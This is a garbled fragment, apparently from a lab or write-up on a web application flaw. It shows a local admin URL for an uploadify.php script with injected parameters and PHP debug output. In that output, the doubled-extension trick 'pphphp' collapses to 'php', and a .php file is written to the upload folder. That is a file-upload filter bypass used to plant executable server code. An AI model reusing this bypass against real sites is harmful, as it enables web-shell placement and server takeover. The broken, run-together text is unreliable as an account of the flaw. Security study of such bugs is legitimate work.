 不安全 | 192.168.200.130/admin/include/uploadify.php?tablepre=xx&met_lang=met_lang&lang=cn&met_admin_table=met_...
string(1) "1" string(1) "2" 1111111111ifififififistring(6) "upfile" string(6) "upfile" jpg|pphphpstring(7) "jpg|php" string(3) "php" string(29)
"../upload/file/1620374019.php" 1$../upload/file/1620374019.php